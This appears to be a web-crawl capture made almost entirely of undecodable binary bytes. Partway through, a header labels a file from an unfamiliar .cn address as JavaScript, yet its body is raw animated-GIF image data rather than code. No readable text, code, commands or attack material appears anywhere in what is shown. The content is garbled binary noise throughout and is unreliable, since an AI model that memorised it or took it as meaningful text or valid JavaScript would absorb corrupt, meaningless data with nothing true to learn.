ˤ����5��Y�|��A�p���|%��ڒ{��3�7l6�l����a�x<ϗ�y����v�2��Y���M�����R��h}�-J`g��2A���0�8~2=�g�� Sk9������/��:������� ���c'��b��)x�-�;`��dK�5��#�����,;O./D�}@���5�:/2����� ������m��e�� A�8��x�<��g�_1��m��\����|���8���{��D<K�W��\��G�/|��{�3���3<� 1<�W��7�N��C�S %GL��?bO����BD4�%�[�A9�~� �x;a�dlf�d�ˑ{�#�4���r7+Tp���9��s�ؿQ���$��pYd�;$�Y�:�ݩ�G8_�<4��j�ᯋV�l�Y	.���2q=^������<u�� :f��ޛ�}7�ؖ z��č��Ou�9�L��|�e\ �v�#۶?��L8EĈy/�F��8��p}� ��6�� ]a<��&�J�:��NK�W8�Ϸ���}Z�}fp����u�0�����N\@�o�����Kq23�<���,�ɞ��f>"$B������|�N���S1gu��m���/nS�����/�`7x��#��p�1�>�>��~�����ãc ����ğ�Ò7�Lw�Ǹ�կ�����L;���M~�I���>ܟ��@V�q�KC��;�o���r�D~��g\���.�ZY#D�^�'?�Vw�۟/�����|����ϟX�����l���,�_9�>_ ���x��E�L�xtsl��+4y"�&���� �Ll1>vr?���5���q:��kr��r כ��.�Յ�c��/������7�9<-��@����ބ�=���P�X2�	���-]DI����\�����V����,nm�Y;�xˏe��<x?#�I�Y� ��%�Ig��&x�Dy[�u�}Y�j?a>����~��L`n��D�c��
7�z�!�����_���尾�g-���&�`z>%�z� d�~��g�յ�;K�mve�8��β�|m�!:�hyN�N[��a��>��ܙ3�#�Yd2'�y�|�ň�ݷ����0��������3䮉e>S�� �A����0�~m�P �}��T�^m=w ^�X�p�����-�y᳂\��З/V�O�M�����Q�5��Ì��Iؚ���-GՇqͅ�`�蝸q�(_|[�51ʺ�/�g�1ý���G�4����Qs�x1��<3<����C,�o���ρq�@��%׋�l�\���:I�� ��t�Ǳ���6!�c`����6sv5o�y��8d��ͺ]*��Ϲ�����X�}0b��-2H`F����]��2b�a���ܜ1Y����D8 ��cW/AՏQ>r��� 2=lh]$>`�f�Ӹ)n�,�|e�xɈ�1��?&;��,���<��!�H��,̧9���-��>T�G�!�:�#����|[����Y��/������8be�xf܈�ꉩ�p'ų��S�O������$���/�N(�)IO�KC8� Qbp������*��:*���I���/e�۲s!e�yy��,���/�Ø?~�&��_>"�,�O��s��ܗ�d��pAư����3��x��s���C�P�N���.a��z���p�AsAꑌ������c����ؿ�Gwmz�����NɟF��_�$�I: �8��x����6���Yg��#��2���6e�|3����1o����ܙnM1�>)si .. ���b4:<&Gǫ������?�ԕ�S��6��.ԏ�N!��]���q;{��0���Yb.�3��%���K�T��l��;(����#R�<'忉��ߓ��8��g��~��$��1��{�K��$��^� ����������n:w2�@{��U����!r��c���}��oR	g���{��V���t�G^��g��oi��&p�^�0�R�'�ʽǎC!N��_�v./�Q?�<�yx2�o�s1��O��πsᔞ��߁<[����s�X�E�?�f���ܒ�tcPdx_�;���%�ñ�;�$��Mgѥ�߻k�x��!��9= �1׀����uby��� JW`s%Ϩ����R$K۹C~�Ź��!=�����O�ļl6�n�m���,u�6̗?�a͒I�xt�m�rS�\�� 3���v��ā��:#�V:{����_�r��/q8˹��ɼ��p�	��<)�"���:��Y�Ĳ�K��9��l� �nXy�xu�����T?P���؆�L@���% =ä��y?�1g���2�2ǌ��O	�3e��C��<2��A�I�=O��t����]ϛ�������ZܚGV�o����qr������~m8͍��m���.�lS��ėsʄ���J`��W�c� �3���6}���0����S��O��6�-���L��� �˫��|6Ye�DO^t�e�Nqy�W��,��Hh
���[��'v��Bnݳ���=�?� ��Bc���/��{���w�7�z��+�+��s��j9�q�~`�8�,|��LZ9���{�y�}��!uaw>6��/R����� Y�,���� ���͗h��M�,�Yn��z�dG�N����qp���%�	?�]<��S����h `؈;m0�~Ŵ��������Y�?ݦ�E���9l�-�	�&�9�G=��%פ�|w��8�퍽�9��M��GwI�����z��m���=?�[,��&d�}x�d�l�������.r�>-I;���!�k������M���(�l�4�w�q�ŋ�]����ͯ�V��ͩ�6Z����rz�kԏ��%���>�?�6���=���A���#�����-� ~���I$�&f|x��߇{�i9c�,6�9$���"��|�#m��w<-,��:.�=��x�β�$�4s�%!ف�`g�|��әg�[c�*�a�T�̇����lcFS�+��d��!��$<o���Z��-�v7�>M���g�L��!aw�����|�j�i�7/�N�4o�l0vG��-�ut'�ڌk��y)f�װ|C.|o�>+Gw&��Ah��y���d�8@7v;�z��m���9фwa�`{�:�hl�q�l�I?��X��� ����g�=O�xI��O��eļ��|]�# ��o܆�G�4��g�`�~V�}��x��ٰ>��S��m샫�k�ܯ���p��d���'�1ǻN͐�4�`E,xK�I��fy�x>8ё[���ׇ�<��<��<���6� ���:�˩����� ^o^6<,�ωm� �oO̳9�h���x~,����\�� 1r>�Ǐ0�q9��up?�pc_�;�����̳о��a�:N���rla���.+�!T��q���8��f8�7��ط�9��Y�5�:��%��'� ?'��?�}�i��2u��l�I,��<���B��B�k�,����.����r��F>���]�6K\��u/�������	�i�Ĝ����ݘ�f�������r�#;�yF�s��iF����.IxF)lr��o6�-�b���3�l�'��?����L�ά�yHyz��Ϝ��ĮN`�ў�c�L&��O��9tܵʷ0C�g��z�O�r��JX�:���~,��4�� -Rd��$u�E����ߒ)���q�$�3�li�NK��v>&'�M�?�\���?�~D�=yg�*^|7Ǉ�%yd�Ȑ������%��bƇw,��q#�Z���`���.q��#�0��� �ˉ����	˫i�qo��B�{��|�}�d=o���L�9Wo\�Q�=L�7#��,�'��d8�]�;��{�C�3������� 3���6��x��I�!�a<~��>-�\m���w"�&|�;�5�Ǔ�\aqd)�ݣ��ig��?��?R��'��!�  8��������a33�lb�0X>�;<O�9"y��C�>�����+,�g����=x{��)$��m��'�;�6�66���)�f�<��fY$q7K�rY"zi͒m�\9d7�ظ.�Ryz=�	��>�k��{���H������-���ne�.B�NS�˾�@ ��lUril����ӋHɺÈW��v�;�<�3R�χ�-�x�m���m�O�8�ަ|���-��ׂL��m��C����@��|N���4.q��BD׋O�*v���iQ����R����.�t��q�=�bF�%���o�A�#y�x>������Ԏ3g���<RDݏ,�x<��g��^� �x�|3��?��>���C&z��?�rE��s��\A(�����2q��.Gr瘁8��>w9�+����4f'N�ͩ�ٜ�-�b�ߨs_L�n+'\،�X0_.����{O�̞��c��E��d��^�{��g���m��e�ឤ���^�g����q$�I=�%�7D�����D�,��� p�q�2 ���;�s�}YŐ<��1?��\߄N�gW���"vY�gv��՚b��7� �w���+���a�I���G�3��|�sd�<7�	'��6_e�A��vz���<��y�z���r����l�px��-�r��#�fݎ=J!\}����H�3a��y�M�	�97�?������ܗ�\��l�1��"'�ܜH.[������Fc
iS��x|���c�B_�$�� ��Lx<�rI&���<��>��	$�Ç!��I8�=�����y�����O]DZĂv�;�_L���=c�v�	���1�׋ER�#�!�� 7��|6�A$��wŤ>�~�����)��K/�̓��|㔶\�o���'�Y�,���,�c�)e����8�I���2�<$�$9�=����"j�����{,��}�q�4%�!�FǦ8O��0�<�y\���-G�������?��d�L8gn�ώ���	<�C��b�Z\�!��M�uɋp|��CÐ����Yd����Y�8������͒Y	$�q&�Y�,��$�CK�<��h��sp�}�?�<<I�ǅ�_h��z���m�I�#m�c�1���͑>�`��I�PU�~'Q!���Lu���|�O'�����{��߄���,��]�pձ���n�q�bx� шψ�A�D���Y8<K���$1x���	���x�����6Hڃ��ݽ�pI�[�t�.��kЉ�x$şp�blx�,��"�>�2�,��?��sɒBcd$َ$�O���p�p<50{{z�+�峜�'`a��A���GQ���K@�)��2���d�x�.7�]���7�c~:ǋ���m�Ղ�{�ǃ���|7��u���g��{���>3��xf��rI:����dK$�~���%م�;�Ρ��!����<�>�(W��~��H�S|2�p�`������72y��3�p�tW�I�y|6�~*�1�!���I,���a��!�?�M�I�d�yv��a�6�8�O�0k�X�I�$�;bv~Cs�&V���{c��me9/Q�}�gV2~!���l��-��V2�>x��x|6�>N�0s����|g����#�I����'�$����,sb+���{s�e�]����K���(3�j���C��� �G��tsk9��6H��S��nHP-;����/��t��!����<�O�K��v���� ��O��<1t�� ���$�I̞>A��n#���z�mg'���=�sf�� J4���|F���7��˼�B�h��H�.���g�DW�r��-f�<1��u�I��>I�� ��6�����'��z�r������3ݒx��<'�Y$����l�]�g�Ծ�)�I�.f%6A<|u,�Pq��E��x(�#��?wz��Ϻ��c:��Q��6�m��Cբ4�`��3g������\�߂y����<A%,C��&��?�,����˟9�,�φ	g���aŴ��9l��'%���/���r���u��NlLȮ	y�~�ϸӒWC��u��(d�퍱�ΡY�%�h#żsq�6ɜS�[I�w���6_,1�C�x7eǇ�$��g���w׃��yOc�6I��g<�j#�hI��;Z�?��K�xu I���-�$���V�p����v�>�5�b�x��9/�T�݉'QE��ؐ�[������w�2m����,��?'��[��19�H?�ǋ�Y13�Yd�Yv��M�qg�?O��I�]��S��.|=L,����82B���ii̲]���e�� ����!��_ͧ�׻V�{`/����.V����=��ØS��1�1At��?�y�m�b�b�f�'S��Y�YdYe�D��R��l�$�rl��� ��c�Q_�}2�X�4>m��q�3^�F�s'�m�Oprq~�� x���~���e� %�O��%�l>�d��9���5g6��Gr��dOv]~G��s6��qo��r�2���,��,�9�Yd�A9g����gܜ�;<��D����:̄�d���8�����OP��'$r��S��'�(��e���_ŗԃ�T��m�g6��`���n�ā��2Y��*�<��?=���>y��_�G���������|�6x�>���m��QpO�K^���p�p@>#�.4��c6_��w#rF0�/Ca��,�����C�q:��a�	�l��/@����|�CᓲԒIo���o�����y�|��|�|��ue�O��<o�2��A"��L�\��%�~��.�l#>-@|Vlpx��q!�kaA�$���N��G�=�"��`H���2��+�r�4"p�9�	O��|�[Ɩ�C��2;�ǂ,�<�Yg�x�,,,,�ˑ'77Y�I2�&b3�,p�2�����wpp+���NS�0\��< �?��=�tX�S+���'��<,�x<��gWY�ț��o��:�q��Nl��:��'�"!��Xe�n<��Dy?,���� !|���3�a��h#��ه2	��-��Xm�m�6�(qW����}�~a��e��~Yf~)<6�IYm��OS��9�����ǃ,�=�s�e�xg�2��ǝ���O�{�3����n�s'e��ω�����ˆ�G���7�m�,��|R"Q�>�L����6ه����<ɞ`˃׃w$'�9�m<�m�Nl�#����|m�]Cx	<��Nl�|o���9d���$��qe;�h��N}�$��gu��8f&�G�q���|������ Tml�(��d�̱!ٙ�����xb|1����͹0�xa�b'��Y�q���aN�w���ݛA�v1 x;Hq� ṣ���Ğ|6;� ,��n˃��k���@���O�d����I����7��>�c�mضV���O��%�Ԅ�������� �&�C	�W�e����(�a��GͿ�Yg>:M�q�����3��nц@�owԍ�:�9�d��Ln�[|e�<�[l6��|�<C���V�[����?ɶ��F�_�lX삝1�7�Z|��X�b1=D���Z�)���>6Sn'.<o�A�O~J��6[�h�"1��v�"�v�O ��6��{]?�=��a��:���?�g�� ������G���2q�/�\��<�$�E�'݆���pIb�.�4���

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20241203/a28e7d817ce5d2172b62613ed47f26c9.js
body_size: 45578
content:
GIF89ad d �� 2321)1�%'12!"�iP))��G/Q��=@;��hPq�.)v#�RI	o�?+*���qgk6.#���VE���4J��!!)����)P-'��RB�������)!!���?��^\�0.74'�m\�?zת��4&"t��2��+n�$)2g���&!W��g����K�ܐ�����)) ���L����w���������P��qS�uh����x�4:�}]���맘x��FYa������)!!��}7T���J��e�Ꙋ,G[��3��'r��Ⱥo��{��퉆�����a�ވ��k�����������	V���h��� )))!!!��� 0�xG7P�ud|���U?�E3�j���gGtz��܉w����^i�_p!ٛ�PG1-	�x�hO�xr(1)b��3��k��<��Up����������   ZZZ��hfXA溺����  ���Sgi�Liikk̋uٵ�M	
PQP�����Ϙ�����̘v�ޥ�޳�̊�֜���˖���֝�ݧ���֔��������֔麇麖�Ɗۭ��ޜ���ܚʈg���ڗi�͕ĀY���稄���ʨ��m�vΔi��vf:���ؽ֋g�͵ڛu�ޔ+!)�����{lFF;F��윧������ʊ��ݻi�����歰��������l��K��QӴ\��U�֐��e�׈�w�˥��_������         !�NETSCAPE2.0   !�
 � ,    d d  � 	H�`�PPtZȰ�Ç�"J�H��ŋe�0ȱcG$T �0AҔɓ(S��Ӫ�˗0_>�03fM�7m�\��W�DA���FU*�s���<O�J5@��ԫX�:���' �	���R{N)]�t��Y�+�W��T���{ڭMٶ.ݫ����:���|�dD,�dl��b"D��ULz1�O΍E:9s�(��5�& �P�dBu���K�-�+j�%����]�#( .��0�E9���&Ț�B���ScӨM�7mW�c�|�#��\��Y�Di���Wd��w?��qX�p�$d���#+��^qp�DR'���_��r�,lx�\QɀHA�����ǂ8�p��#!(T�G%ThU\�}B�A�)�����~���_"���"�AX�^��6�V��Gp�E\�A�&Bq�y�]y�B!���AZ&d���/� YI|�b�_��(�?TR&�}@��1d���rF1�}��đ�
AM���f(�
(����~&%�%�:�+������@�c�pD�"�,��	G�N����	�P��xl��$b�*)¨��¹:AC]�pc�p@ }�"�����鬚��j��������JT���">�K��=�DJ�G��!Ƥ%���G̫ �f�,��nJ���5XQ'�}`Jh5�D��z��&a�&�k��� \@���Q
������q� M���~&�
E���Ҭ���3оR|�EMt����#����$"��$_�,���I9P��'
팀�ة��s7���3=J��`���l�
@8tG� ��T[]/}T+��(��*�{tR3�(��!�!��>��9�g�9�v��!�P5P ^�"v��󒬦.��J�&u�"v�)TM�c`��tP���?�Ya	�DN�=�	��� �F�(�j��F�5 ��x��_:!�v0�J'�@�P��/	�{ }�������%ȣ�)������X�Tj@R�� �����;I�65ɱ�~oɁ���#\p�l�����������
�` ?� \ 8L�j
����êM�P�p>ų�d�3�
S�#�@��\����h�0�d��q����G
�p�^��v#� 	*T�� �ª,�k�@aH�$p1E�e&���+H ���������#J��#$n<O�bJF��Ef,4��4���L�.שKTB�	H�<`�� �
��=�����@
�hZ�BN�(�$("��.�N�C&&ٹ� �j�g�H�(�a ��L��Cy�� 8hibə,r*8�@�8�I���g �&JQ�9a�� ��`9��AN�A��Ҡli� q�K�Ҕ�E�N+�ӆ�x�X5z�:Nar��<�G���Nu*K�Ҋ�9uAK�>��
��u���jU�~�h�X�)A	;P�<O �@�M�\�+a�z׷t!��kNuJ�z��|�d,���&s��>
��8})�L�U�p��o���Z2���*�ހھb.��M@c��u � .�ݸj�3�ݭ@-q�V�Z�P2>�0���ڱ��D3�d��ޡ��-�w^�2!�d ni�6�
 ��W�����b-���KV�� pA�i
�/�(�,rE��
,��U���d�	HA3�V]�.�j@@�El���x8���{�N�.�B�ep����.�c%O����$�S=E�L��I��0��w�PmX�ye�\��`2�HP_;uP(ȱ�02ˆ���-����w���oh���9���_h�:�B�v�����Pg��.P n��V���x��LkWw�P^��{�����U��|�(@�CD�����iƬ\>�BF���J����Aa-X ��7/���3��B8�Ǧ�� 0���ou5�J�Y������@e�~14xC8gnt�;�ܾrD���m
��F�! گ��Kp�~��|�صN+-���-���@߉���K�2�c
h� ��UPmkc[�b ���r���P��ˁ@����wA
��
�7�%h��Y�{88��g��K�2�f0�c��}� �q�}�F�v��n>���w��>w��'��	2���W�������x��=�CX\�·@Kg<� ,Ab I^0�(�˕��x�o����,��1���G}�?����5�0���^������uh#Z�d.:�p���.��G}�?�,a	]p�)�;@� Z�B�@��^�X��{�'WD�2e'x�6��~�����w�}�q%0�w}'�j)d�{���opo��/9 }�xo5�����@G}֗&@�G�z�w��}��y�ƀC�o�~0�]�W� �TX�Rt5��@X�#X�Ӗ���y�&�00�7h������hȆ8t[��d8�%x�/�����h��J~� �8�:�jS ��.�'���aV��vf�f*`�T !���҉�؉�R % ��X�2-����6���(��X$���X'v�}@��Gx�����@��x�Ƙ���}0������p8�� `�P��0���20�����	������M�YvHP�0�@�p��h�����`�����9�� �����p���������p �8��ɏ��%�V��y�X���̐(9̰�+i���+�8`�4Y�6I��P�`���`�09�9��P�� 
���DY�RH(��
�P(�Ui�� IY��g�dY�fI�x�������Bٖ��p	�F����Kٔ�P/�=	���JᇂP͐�	eW�(���Ǆ�9���j��N�$�MI$p��)�P�)R���p�I).	��Ef�`��0��֘����P��ٛ%�p����~���y��h���������9�����;��	�i�vR��%�@$�i��h�����Џ,����Џ��i��Y���� ��������4����؋ ���	��X�:��ƀЀ����p�	�� z�Ÿ<I�Š��@�:U��o.�Ո��5Z'u�x���>
�B��X�P���H$ �H��@��@Ԉ'���� �:
��b������?ZeJjj^���0N:�g*�*~�F��h�W*�P�������p��8��2����	=�����:���@}�P�Đ�����Z!:zڡ
�s
��������#�u��ّ�����)d������� ��SБ�p��П�8+������I���7J�b����0���)�p S�w�Y��� ؙ��X)��0���9����Iuy��p ������p�V�8t�[�ؗ�`�	�"X [$��kI�����}I� �sY�	k��y ~���`���������jXI-��ٖ�9�zP���:��m���9�/�"K�%�~г*k�N��Qۯ��"�o��{8,�q����p "@���������0�9O۔/y�9f��� ��P��{����{�Z����EW�����Ϡ������S@����۩�*���@��������@��Y�d�i�+@�@��[������	��Y������ܰ
��𻬀���	����`�D���
���⻼�+�_�A�0� � R��7�J}��5����P-C��0��
:��U@�a0��P�;��nK'�O �Bf���p���L��0��`�P�p�`���K�41�gVY�}' ���@l1��?|���w;t.a�4�j��C��� ���� ��雾0 
�P�p��/�e� GB�̅t��9�p�y5B���4�`,�+��� 
Ј���]\ȷQT<c�ܾ�0f,��h�{�X�i{ɘ,�]��af�K� (,�0�������7Ȇ�ʅ�S,
��<�� �K���ɒh��n�̠�ǲ,ʣ�ȸ|˹�|�|���ʭL��LK���0˴���|��<ζL���̼ː���VX��l��L��{�]�϶Ԇp̒�ϒ��0� �܈x�
@w���l��L��K���	e)kS�:�������Fl�P����m�]�%���ʚ:�0��Ky���
`�7�
�`�������+P �` %	��RPW�|r8���@y $�
�ʄlͭ���@]�
��b����YW���hK�@-dp x:�k$`��Sx�������R�҅l�^���&Zط ��W�����?���� ��(��
��$�����0�����
y�ʭ�)�  �K���9RE�/Y���>]٭��j�`����� �ݖ�`�F���`ը�wPȭݚw���m�m�)4�N��� U����4A��}^��P�2����� 
���ԭ�I�ș�����Ŝ���<��������[�~�ד���ء�6��8ݓY�Y��[ �������*[�9�`���pمzس�:�
��7m$���`�̰
T�ԕ��m�� ���aY��ퟻ��M}?܆��
2.�*4�ǈ�
�5z���YRP���e�ʀ�?��JWX�IL� J�W���<��-�`���MA���P����-��!��Nݚ���v�V�P�����z��5��� ����	��� ๐Zm� jZ�P��V�j^��%P�`x��0�y-�|~�P�=Ѫ����Y�	�{ج	�[ѕ�
�ݏ3[ٗ��um�-@�N����S8 ��>�Q�̧��	<��&*U���y�TQ���V���g�ÿ���������X�00v�N���.������ޖN߶`�]��� ���԰�����F<��q+�*����
${5� )/5_��
�'a݆����o�$p�_N�З-�R0��D�r���ݖ5N���3��ݖ���x�py��0����ۑ���i��h�A��5͗�������ӡ�ٷ=��h� �|�;�(y��� �  ]<���R��_��[��0��ؽ����(~��("hY_����[J�Cx������p �?�� �ܸ.t���!��Z�0%����ِ�HU�������������}�^��
R���A
�M�d	���"�	��V�zD�A=%>J��a<+Xhձ�! ���B?#I�a��A �Fh��U#�9u���
���W0��!.��T"��Q�N��ҪȨ/W���R��X<Ŏm����y\jP��A��u�T�ݖy�H�u�HU���)P�HB�ʱ+u�O�\�rbU�5o�sgU�b�ZG8g@ !�
 � ,  A /  � 	H���Cz��sp�#J4�gaE"y>edH��ŏx&��x# �Ĉ�t	G�K~T8r�G=9ĠBU�!7k~���"$V� E�0�-7=֔(���8A�
�*�ƏK%AAA��
.r�Tyr ��5�X��.��.��1H#�߿Vl�z�
*B�(V�Nb.GbL���@ JĽ(1�}��a���V~�)P�!G`ǈL[�@ĎeG4��
�	b�i�k��Ȉdȳcd�@�z�豅h���Ɇ�|X��KZGA�=ҫ�UL�a4E�N�a�������`��	��酠�_?(Q�WCBLG��Rp�Mw_T�A��`��7h`JdQ�{�X��kdBD	�QPV�I8!u
PxaB�q�K&<A`7�F4$���E���E�1���(�-� &T(�adL�#Qp�AT���H7А�`*h�t��"�W�� \@� Q�&B 
&H��@d��!XRG�)�#��b��hXRpq�
��H����f�fP�,a�c��g�4�qñ�*��c �gi��.�&�
{@A��G�p����u ��y6�)4쑄��~*b'1-ۂ9� �* f����QL]���`���T>,1!�!����� U�)��>�q �z�~ �d`��6l����L��u\��� p£�<`+k��PF�0���A�A,[��c4�	.�� p;� $ �<��	H�G��3Q�Q�{�!��V�b�`��@?�@�f$���L`)A���(;��J�ADF@ ��'��,|�'(�1�~,�L���A`zQ�8!�A;�>�	?WaG���������UP��R��FsWo�O:�S�E�:.E	1������W���@zA
���� ~H�`�y��������f���0A�$f��@�=$� " C�f-*��YP�����0�f9Ԅ[XB��}aT�H��d�	P���z&$@"C(�S:�V �`�a��02P��%�(D�I ��\�#�Ad	Fpbh7�3<!S���l�	�Y0%$�q�'�� �1|O�b�P���|�0�ǁnt-"D%	"����d��7%DrT"9I)pQ�v�V�� KK~k|a�DGN)	�������, 7H�+�h�)�Ix���$�B"��2��1�d�^�!}Y��f@�B,sx��h� z��ڐ�ࠃ# ��MR6�4�~� ;H�( #�R�Nf�0D !e�m���>i�%��o d �/� �@���"���)����F������Z  �Ә@m�!Z��@
p�T:�hJ�f$�!q@�$x�"�&P[�U�j��@ �QJVZ����D�$�ɬZ��pݪ\�چ���x�+����3e��>�JXcv��8����

�Q�yu��
$��s�j6�؞vve��	^@�D�ūd�x�!�\�lg=;�2˔���,��`�&�^0-�J�MA�v�ĉ,A�6�mmqp�9�A�K�n�Д��@���"�G�W����	L�܉�`	ם�p;~� �KC�ܸ8E  )�JԠ��o'����� �E�V��_���� *�   F�@|�	Tj��|�kx�(�JC  ���1� p��X�Z���L�"x$ !�
  ,    a c  � �H����Zǰ�Ç#J��eD3^� ��Ǐ )�I2��(Sb�ò�˗0c����M�*s��ɳ�ϟ@�
J���?z�*eY0�ѧ*e�\J�jS�Py^@�GĈqpU�L�*]CD�MS[
Գ�	�N��t�΍� n�����	�H���Ey��� ��h��dP�z1�P���O�^��
3fTpy��Br��MEH�#5�MPQ� V� �¼������BE'8Tz��}����G���#<)��>l,�AP�����@�{��!��ϟ�!%Д�y���{鹗���7_���}�UX!��]���G:� �!�H��#�Ѓ?\R���4Ҩ�4n�����!�p�)��jI(�dA���%�� A�7VI�~�M
�6Ayęb�I.YQE�G�E��J��ÓS@ DvM�@,Bo�E�G|١^XR�I�&@ěI����8� !��	8�a�j���
@P����c��უ4�1d�t̺Gtܺb�(0�r1 �'�0�{�p±
�p�`��ԁA�((�B�������8����� 'ܘ,�U<p#'!x�hmK,�-IZ��'�k�B����U� U �.@�o��Gh�l�?j�n����+[a��
D웓�;�#@1 <S����LD�+@���~p�E����:�ܳ�J|�Q��=�	��Ǆ=8mt�I��N?�-6H�53�Y/;@1�;��|,$�/�d���ٔ~����\�8�3�	�v���	�����%v��2��0�هC}��.� Xڄ�`���|���]�`�@����A�'�����>��HL;8;�Z�#PA�Lwz�AJ�м�y�GvpP�x(PT�t��fQz���փ^�$� �dO~i�����N F� ;���M�s�A$�� �o��W ��Md0�� �A�</z�: )�����F��@F�&%�a|��J���y�m�>�=@ ;pA	$��%$a	��*�"��2>P4���ȃ�g�A�����^p����;~�� A�@H ځ]�C-�F7�V��	{�
���o:��F@
��($"�ĹE$���%� �
,`'�������,! 	X�P�rf $A��H2`�p�[�R	����@e!�`j��v(��D�2Xf3ՄKj����^yU|���̜���O|�Ș)�B$p�,���,�>P����5%�aR
@��X !���t�F���Oh�2�A�i�� ����ɐ	A6 �h,����� �yTBR��DK�A3є%%!I���І6 aJM'������C�$@V�`�8BԒ�0%e%p��tγw�+^�:�dv����G�X�*`�h�Q�2���x�,_'�W�b���ͬ`�j Ş��-e��
h���ub={T1 �z��l�L��j5�dX�N�Qޞ���%k�N�x�`"�HQ��0�Vs�V����b��ؽ*�	H��}A������bJ���9�t�J�.� ������l�J`����g%$��K�O`$�@gY��,!�K���%,1t��8� ؅#m�KFL�!ܡ+(�ඐ؜���]���b7�L�p ����,2��H��;�ɋ*����P6H .r��'�ɒ{��?t� S.���-#��n*)��\3���n~���,��йΡ�3����=?��~6JQ�h� ��C94����E��ю�ɠ#mh5S��n�4T �i�j��G�&� ꧤ�ԨN��W��V��(a��'f=k� �ָf�UZ"bà��Î��\�#)�� �
UH��~*��v�B�R\a�n{���"�
U���P��rJ �(G9Сnv��Q��(�bU�b�ڭ^�
mK�Hx t�����F��EA�W��T'p�F�W�0+�� U�`E,�,�WxT������A�6� �M�q��*�
� ����Ϗ�@� �8�
Yd���A`�d�
�0m>c>kTP��7",
�� ��<�@��]~�|� 0�xӋ�s	�"�q ;�@�p� ���ݫ]�|*�4q?��S8���A������ y�Spwq� twA���O
���1��{�O��b�l�fM��b��	+�9	t����V���Wp.�Qp�Y�}�|��0`G��{��Ch�9��	���d�z�>���A� ��ё�J���`�eo�_�z(��3w��|�H '�ؗO��1�&	� �� �G�w;�7	�`~~7~��H
�M�w��t
(0wq'�y� 8X�e�Pt�GN^���
� 	� �@X� dv���w�}'�� 
�\g�v-Q�� ��g�W -�l:H}�F��p
��H�Z��Yfky o�F~L�bN�O}w
I� �HEwj��[h|tx�@ ���0}��|E6��kK(~0�
�q������ FH\U�
�o�wdPօ���G
� ccxy���ng���s愜m`�hM@l� o�p���wɦls�
���`6Hy(=���o� �,�p(�/ȁ���P�
y� ��q���vA�lx`v���k�6�;=x�؈xp�x����07~����u��H�X*�8�f����
�
+؊��t�@  }txz�֨�� ��s��
���|w}P�ǐ�=ʇ�!Y .WVw�ሀ�x�����
� ~M������X��8k�u�.�}vЇ�w���/�W��  EiΨXut�v�f�n4�Q�GX�䇁\W���z��|�
(�w6�/i�'�
����5u-�e�h��(�	���E��Q��&E��#ׂ
��[��{*�
�#C) ��r@��Q�YA�d�����`�pe�p����u׷��F ���0������l
�� o�mWV|�P��>�
�,k^��9�*�h�k����Yk�m��bVf���a� �@i��zl !�
 � ,  ? .  � 	H����"̣��Ç �3 ă�T���c�� �44 R��56�T��Ł'$]�"�� ���cH�Sz8�dʑ�Gj0y1�%?��'�����Vڊ*S�E%?�p�g�Q�B�r��ɇ��И;�Ǐ�v��[�	G��<Q�v-ۣ ��aiǆquT�A��+T3�5H�*fPP1|8C�Ĩ�9��cC7V|L�ჶm˸�L�BS��S�F-�	��
k+_~�6n�?8c8��!P��@�����|�#D�7ΛOo�v���Gw�����(�������A��b�4(A�f6�e������w�v�Q�
P��Ǉf(�R8fP��E|��>�0P4�H����v��"��� t�E �DD��1�/�QD�P�/���kTrB}T��B��
D�atB.7��h0�$-��2
r>|8�z>�q�9Q��Er� P�@��&�c5ҁ�Nf�衇AR�@{> RIA���������~�Ty aw�����Ij�מ�(`F�U4�{�� �������aD�+��6�ƱM��, �L
!QN!� .�Ƶ�6	�*�=dĸ�~@�Jܙn����]��*�@�	���	�>*��"�~ �Q��{$��� �
�L%!;������(p�A'}+p�dT��|���:x���U@k� ,@���X?p~ -���P~�@K�Q������1��X۬_�!�����
)�&����'����1�YD�AT�@~'������!s�$� F�,�A㦬t��~`B	�%5׍�	>PP��ŋJ�a�J����N<�;�H,~��	𞫒�Q��eH�mDIC'�/��:oP��0���$��e_At���c�"9C\ ���jc�`��m�_) �` l�s��7���d��xW��=�E.���V���!\�ppAR���+ø�B��� ����X� ;D�EjPa[�B4u (H�
���z�*��j�|��A,1 ���)b^$;��E�Υ��+�`2��ڰ�
 !JY�!��K��cn$H�W&����� ���`��߇���`1�}�%"@��=��T{���HBP �d� �q͠� e��d��a�#��6N"M8#)�/:�2�A>�/� �3 Ӌ�� 1.����P�D��ZX� ��hfSs�%�4G�3��W�A$����)
M��L�������Q�n��m���@�;� 	M�S�R�$� W@	(�L�a���҃�;�X(:K>�t�-(�v��<�q_&PJ�����K�^@?���<��T�*��A�~x�*��U��@`�	^)���L+U�
T��`�]�*Xp����&0��,�>��%�����Ԫ��v���ʵ;[S�]�z��`�!�%��ԇB��@�����Җ�eNH���J���kw&k�3�^�|�W��0؝^r` np�P�rV��] K�	�U�x�km`Y�涯Z��"x��t7�x� 1,��]BOe �
\wp�[�[]?L�5�n_q"���A 
���3Jv�LXA��×��.Nb ��) N�X�VN!� %8�_����q�K �b� !�
 � ,    a c  � 		H����6aŰ�Ç#J�(�E3^lա��G>�)dI�%;����K��Ĕ9Ӏ͛4k��ɓAϗ@�
J��ѣH�*=�g�ӧ���
��Ԟy�l)�'��4���ʁh	@�VĢ�2��ѳ� �%6x��ɔ#�d��#	�54����cC�/����
�<t�3!p�t� `�K?RLͺukT��D
�)L!\��#.}<�֘�F+6�'O�9�5�T�AaF:��\:�� �{�T<0����86z�8h������>�����3	T��AEi��r��r��@
g��A>�(@B��P!�z ���h�P�
�HAGd� .���@ �p\q8���y�!� �vG�A�5�,���
 �h�3
d�z{Ti�Jܐƕ\&�$R��m* ABp9B���3.�|X�J������E�Ĝ$r�IZ�E��U�0�@.AZ��9Ʀ>p١@��P%7�   �@��)�@KN�*�	1H1ކy�0%�E�*,!�I|�Y�8
<ʥh8� {@�  4+�M�fj !�k�@lqgc�)��uxp-�V�µ)���'�-��'~���������. ����f�{� X`�� @��3���
h��*�����A����� 	��	4��O�i�|�$�2��<����1� 	D��	 +!.P`���
X���-�`��W��@f� �V[��	DIHF$�D[V�	4!�*8>`R	�|�	� �v#��D T༆�I �<@�PL��Ah5#�/�QA�N�6�����@���_d�⊦�0�ǆ�#�����A��C�r��@[���@T�EFJ|�n�]Mi�k���Q~1�^\IC}�� ��)��H��s�9�֬Ǆ.�o ����*�.%{8HH� ,(�t��(08�ǀ@����
�l~�@�����p[[�bC
